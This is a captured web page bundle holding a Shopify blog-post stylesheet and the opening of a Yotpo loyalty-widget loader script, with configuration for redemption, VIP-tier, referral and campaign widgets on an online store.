

--- FILE ---
content_type: text/css
request_url: https://globalhealing.com/cdn/shop/t/43/assets/gh-section-blog-post.css?v=1014009983673092671736444505
body_size: -211
content:
.gh-article-layout>.flex{gap:30px;align-items:start}.custom-article-content{padding-left:0!important;max-width:initial!important}.article-template{background:#ffffff85;padding:2em;box-shadow:1px 3px 4px #00000020;border-radius:10px}h2{font-size:4rem}h3{font-size:3rem}h2,h3,h4,h5{margin-top:1em}.article-template>*:first-child:not(.article-template__hero-container){margin-top:0}.article-menu{border-top-style:solid;border-top-width:var(--border-width);padding-top:var(--space-1);border-color:var(--gh-color-green);margin-bottom:3rem}a.atoc-link{position:relative;padding-left:14px}a.atoc-link:before{content:"\203a";position:absolute;left:0}.amp-disabled,p+.border.clearfix{display:none}.gh-article-layout .article-template blockquote{display:block}@media (max-width: 700px){.article-template__title{font-size:3.5rem}}@media (max-width: 1000px){.gh-article-layout>.flex #sidebar{display:none}.custom-article-content{padding-right:0}.article-template{padding:2rem}table{max-width:100%;overflow-x:auto;display:block}}article .flex .button{background:transparent}.related_articles_section .pb_image_wrapper{--image-size: 200px;max-width:var(--image-size);max-height:var(--image-size);margin:0 auto}.related_articles_section img{max-width:var(--image-size);max-height:var(--image-size);display:block;margin:0 auto}.related_articles_section .pb-text-title,.related_articles_section .pb-text-excerpt,.related_articles_section .pb-text-title-header{text-align:left!important}.pb-text-title-header{font-size:2rem;font-weight:700;font-family:var(--gh-font-primary);color:var(--gh-color-green)}.clearfix.mb2.relative{display:none}#references a{word-wrap:break-word}
/*# sourceMappingURL=/cdn/shop/t/43/assets/gh-section-blog-post.css.map?v=1014009983673092671736444505 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/biz9zGm3crKRr_rj-OtV8w
body_size: 99749
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "biz9zGm3crKRr_rj-OtV8w";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1267413": {
                    instanceId: "1267413",
                    instanceVersionId: "481848873",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "Cancel",
                      "confirmation-step-confirm-option": "Yes, add it",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} points",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem now",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "Redeem now",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1247313": {
                    instanceId: "1247313",
                    instanceVersionId: "466773123",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7485.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1247312": {
                    instanceId: "1247312",
                    instanceVersionId: "466773105",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7485.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1247311": {
                    instanceId: "1247311",
                    instanceVersionId: "466773110",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7485.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1221910": {
                    instanceId: "1221910",
                    instanceVersionId: "430382844",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.16-6729.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1221909": {
                    instanceId: "1221909",
                    instanceVersionId: "430382843",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@700|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1221908": {
                    instanceId: "1221908",
                    instanceVersionId: "430382842",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.5.6-2330.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_03_16_41_29_782.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1099322-action-tile-action-text": "Click here",
                      "campaign-item-1099322-action-tile-title": "Earn points for an action",
                      "campaign-item-1099322-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1099322-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1099322-background-type": "color",
                      "campaign-item-1099322-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1099322-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1099322-description-font-size": 27,
                      "campaign-item-1099322-displayname": "campaign-item-1099322",
                      "campaign-item-1099322-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-icon-type": "defaultIcon",
                      "campaign-item-1099322-tile-description": "Make a Purchase",
                      "campaign-item-1099322-tile-reward": "3X Points Per Dollar",
                      "campaign-item-1099322-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-title-font-size": 36,
                      "campaign-item-1099322-type": "PointsForPurchasesCampaign",
                      "campaign-item-1099322-view-show-custom-action-button": "false",
                      "campaign-item-1641949-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1641949-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641949-background-type": "color",
                      "campaign-item-1641949-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1641949-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1641949-description-font-size": 27,
                      "campaign-item-1641949-hover-view-tile-message": "Earn 50 points when you leave a photo review",
                      "campaign-item-1641949-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-icon-type": "customIcon",
                      "campaign-item-1641949-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_22_22_09_25_418",
                      "campaign-item-1641949-tile-description": "Photo Review",
                      "campaign-item-1641949-tile-reward": "50 POINTS",
                      "campaign-item-1641949-title-font-color": "rgba(33,71,45,1)",
